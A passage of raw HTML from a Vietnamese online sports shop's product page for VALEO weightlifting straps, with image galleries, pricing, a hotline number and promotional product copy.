https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024" href="https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" ><img width="368" height="368" src="https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR" href="https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR.jpg" ><img width="368" height="368" src="https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-368x368.jpg" class="attachment-shop_single size-shop_single" alt="Dây kéo lưng nâng tạ Lifting Straps Pro" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" /></a></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Dây kéo lưng nâng tạ Lifting Straps Pro" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/4-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/5-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/6-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/14-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/16-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-100x100.jpg" class="attachment-100x100 size-100x100" alt="Dây kéo lưng nâng tạ Lifting Straps Pro" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-QR.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" /></div></div>
</div>

			
        </div><!-- .site-shop-single__gallery-box -->
                    <div class="warning-out-of-stock">
                <div class="icon">
                    <i class="fas fa-exclamation-triangle"></i>
                </div>
                <div class="content">
                    <p>Lưu ý, sản phẩm sắp hết hàng. <span class="mobile-one">Đặt hàng nhanh kẻo hết !</span></p>
                    <p>Có <span style="color: red">17</span> người đang xem sản phẩm này</p>
                </div>
            </div>
            </div><!-- .col -->

        <div class="col-12 col-md-5">
        
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Dây kéo lưng nâng tạ Lifting Straps Pro ( 1 đôi )</h1>
    <div class="site-single-product__meta">
        <div class="left-box">
            
            <div class="woocommerce-product-rating">
                <div class="star-rating" role="img"
                     aria-label="Được xếp hạng 5.00 5 sao"><span
                            style="width:100%"><strong
                                class="rating">5                            .00</strong> trên 5                        dựa trên <span
                                class="rating">695</span> đánh giá</span></div>
                <p class="woocommerce-review-link">(<span class="count">695</span> đánh
                    giá)
                </p>
            </div>

        <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 250,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 150,000&#8363;.</span></p>
        </div>

    </div>

            <div class="woocommerce-product-details__short-description">
	<p style="text-align: justify;">Ưu điểm ✅chất lượng + ✅giá rẻ + ✅ship tận nơi.</p>
<p style="text-align: justify;">Sản phẩm được ❤ yêu thích + 5<span style="color: #ff0000; font-size: 20px;">★</span> tiêu chuẩn .</p>
<p style="text-align: justify;">Alo mua hàng qua hotline <span style="color: #ff0000;"><strong>0984.187.697</strong></span></p>
<p><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/" target="_blank" rel="nofollow noopener noreferrer"><img class="aligncenter size-full wp-image-45197" src="https://sport360.vn/wp-content/uploads/2019/06/10-đai-lưng-tập-gym.gif" alt="giảm 10% đai lưng tập gym" width="524" height="75" /></a></p>
</div>

	
	<form class="cart" action="https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/" method="post" enctype='multipart/form-data'>
        <div class="simple-product-name" style="margin-right: 10px">
            <p style="margin: 0">Dây kéo lưng nâng tạ Lifting Straps Pro ( 1 đôi )</p>
        </div>
        <div class="price-on-sticker">
            Giá: <span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 250,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 150,000&#8363;.</span></span>
        </div>
        <div class="thumbnail-fixed">
            <img width="35" height="35" src="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg" class="attachment-35x35 size-35x35 wp-post-image" alt="Dây kéo lưng nâng tạ Lifting Straps Pro" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 35px) 100vw, 35px" />        </div>
		
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ba26b10c2d">Dây kéo lưng nâng tạ Lifting Straps Pro ( 1 đôi ) số lượng</label>

        <p class="title-qty">
            Số Lượng        </p>

        <input type="button" value="-" class="qty_button minus" />

		<input
			type="number"
			id="quantity_696ba26b10c2d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />

        <input type="button" value="+" class="qty_button plus" />
	</div>
	
		<button type="submit" name="add-to-cart" value="39692" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

		
            <div class="single-phone d-flex align-items-center">
                <div class="number-phone">
                <span>
                    <i class="fas fa-phone-volume"></i>
                </span>
                </div>

                <a href="tel:0984.187.697" title="Liên hệ">
                    0984.187.697                </a>
            </div>

        

	</form>

	
<div class="product_meta">

    
    
        <span class="sku_wrapper">SKU: <span
                    class="sku">496824HN928A</span></span>

    
    <!--	-->
    <span class="tagged_as">Thẻ: <a href="https://sport360.vn/tu-khoa-san-pham/day-deadlift/" rel="tag">dây deadlift</a>, <a href="https://sport360.vn/tu-khoa-san-pham/day-keo-lung/" rel="tag">dây kéo lưng</a></span>

</div>


    <div class="site-post-share">
        <span>
            Chia sẻ:        </span>

        <!-- Facebook Button -->
        <a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/">
            <i class="fa fa-facebook"></i>
        </a>

        <a rel="nofollow" target="_blank"
           href="https://twitter.com/home?status=Check%20out%20this%20article:%20D%C3%A2y+k%C3%A9o+l%C6%B0ng+n%C3%A2ng+t%E1%BA%A1+Lifting+Straps+Pro+%28+1+%C4%91%C3%B4i+%29%20-%20https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/">
            <i class="fa fa-twitter"></i>
        </a>

        
        <a rel="nofollow" data-pin-do="skipLink" target="_blank"
           href="https://pinterest.com/pin/create/button/?url=https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/&media=https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg&description=Dây kéo lưng nâng tạ Lifting Straps Pro ( 1 đôi )">
            <i class="fa fa-pinterest"></i>
        </a>

        <a rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/">
            <i class="fa fa-google-plus"></i>
        </a>
    </div>

    	</div>

	
    </div><!-- .col -->

                <div class="col-12 col-md-3">
                <div class="product-gallery-cat-single product-gallery-cate owl-carousel owl-theme"
                     data-settings='{&quot;loop&quot;:true,&quot;autoplay&quot;:true}'>

                    
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    
                                        <a class="item-gallery__link" target="_blank"
                                           href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/gang-tay-tap-gym-nu-cao-cap-sp19/"
                                           title="khuýen mãi găng tay tập gym nữ"></a>

                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Găng-tay-tập-gym-nữ_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="khuyến mãi găng tay tập gym nữ" loading="lazy" />
                                </div>
                            </div>

                        
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    
                                        <a class="item-gallery__link" target="_blank"
                                           href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/gang-tay-tap-the-hinh-schiek-cao-cap-sp20/"
                                           title="khuyến mãi găng tay tập gym nam"></a>

                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Găng-tay-tập-gym-nam_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="khuyến mãi găng tay tập gym nam" loading="lazy" />
                                </div>
                            </div>

                        
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    
                                        <a class="item-gallery__link" target="_blank"
                                           href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/bo-5-day-mini-band-brandismo/"
                                           title="khuyến mãi dây mini band tập mông chân"></a>

                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Dây-mini-band_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="khuyến mãi dây mini band tập mông chân" loading="lazy" />
                                </div>
                            </div>

                        
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    
                                        <a class="item-gallery__link" target="_blank"
                                           href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/toc-do-cao-cap-dn05/"
                                           title="khuyến mãi dây nhảy giảm cân"></a>

                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Dây-nhảy-giảm-cân_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="khuyến mãi dây nhảy giảm cân" loading="lazy" />
                                </div>
                            </div>

                        
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Đai-lưng-tập-gym_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="khuyến mãi đai lưng tập gym" loading="lazy" />
                                </div>
                            </div>

                        
                </div>
            </div>

                </div><!-- .row -->
    </div><!-- .site-shop-single__warp -->

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
							<li class="shopping_guide_tab" id="tab-title-shopping_guide" role="tab" aria-controls="tab-shopping_guide">
					<a href="#tab-shopping_guide">
						Hướng dẫn mua hàng					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<blockquote>
<p style="text-align: justify;">Mua <strong>Dây kéo lưng nâng tạ Lifting Straps Pro</strong> ✅ chất lượng + ✅ giá rẻ nhất tại shop bán hàng <strong>thể thao sport360</strong>. <strong>Dây quấn cổ tay</strong> kéo lưng Lifting Straps Pro giúp cho bạn hay gymer bảo vệ khớp cổ tay hay khớp đầu gối khi gánh tạ, squat , tập tạ nặng và tránh các chấn thương khi tập thể hình&#8230;ngay tại nhà hoặc phòng Gym.</p>
<p style="text-align: justify;"><strong>Sport360</strong> là shop dụng cụ thể thao số 1 tại Hà Nội, tpHCM, Đà Nẵng, Hải Phòng. Gọi điện mua hàng <span style="color: #ff0000;"><strong>0984.187.697</strong></span> &#8211; <span style="color: #ff0000;"><strong>0984.18.08.87</strong></span> .</p>
</blockquote>
<h2 style="text-align: center;"><span style="font-size: 24px;"><strong>Dây kéo lưng nâng tạ Lifting Straps Pro giá rẻ</strong></span></h2>
<p>&#8211; <strong><a href="https://gym360.vn/bao-ve-co-tay-dau-goi-tap-gym" target="_blank" rel="noopener noreferrer">Dây kéo lưng</a></strong> Lifting Straps Pro Được thiết kế bằng nguyên liệu thượng hạng với bề dầy, độ rộng, chiều dài lý tưởng, dây quấn cổ tay (hay còn gọi là Wrist Wraps) là 1 người bạn không thể thiếu ở những bài tập mang cơ chế PRESS (đẩy) hoặc thậm chỉ còn được sử dụng cả những bài Curl. Cho dù cổ tay của bạn có bị vấn đề về xương khớp hay không thì dây quấn cổ tay vẫn là 1 trang bị bắt buộc khi chúng ta đến GYM.</p>
<p>&#8211;  chất liệu có độ giãn tương đối và phục hồi sau sử dụng rất tốt, bạn sẽ cảm thấy sự khác biệt so với những sản phẩm thường bị giãn quá cỡ sau vài lần sử dụng và mang đến 1 độ kém tin cậy cao</p>
<p>&#8211; 100% nguyên liệu, sản xuất và nhập khẩu về từ Trung Đông, xứ sở của tơ lụa thế giới, được biết đến như là cái nôi của của ngành đồ thể thao, thể hình</p>
<p>&#8211; phần quấn cổ tay có nện êm giúp bảo vệ khớp cổ tay cho bạn khi tập luyện nặng và cường độ cao</p>
<p>&#8211; Chất liệu cao cấp, sang trọng giúp bạn hoàn toàn tự tin trước người khác</p>
<p>&#8211; khóa dán dạng vector bền bỉ và tiện lợi giúp bạn sự tự tin và an toàn tuyệt đối khi tập.</p>
<p>&#8211; Phần dây quấn dài giúp quấn được nhiều vòng quanh đòn tạ hay tay cầm đảm bảo độ chắc chắn.</p>
<p>&#8211; Thương hiệu <strong>VALEO</strong> nổi tiếng về sản xuất phụ kiện tập gym và thể thao.</p>
<p>&nbsp;</p>
<div id="attachment_98125" style="width: 1034px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-98125" class="size-full wp-image-98125" src="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" alt="Dây kéo lưng nâng tạ Lifting Straps Pro" width="1024" height="1024" srcset="https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/21-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /><p id="caption-attachment-98125" class="wp-caption-text">Dây kéo lưng nâng tạ Lifting Straps Pro</p></div>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-98131" src="https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" alt="" width="1024" height="1024" srcset="https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/19-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-98132" src="https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg" alt="" width="1024" height="1024" srcset="https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024.jpg 1024w, https://sport360.vn/wp-content/uploads/2019/08/20-day-keo-lung-xo-pro-tap-gym-VALEO_sport360.vn_1024x1024-165x165.jpg 165w, 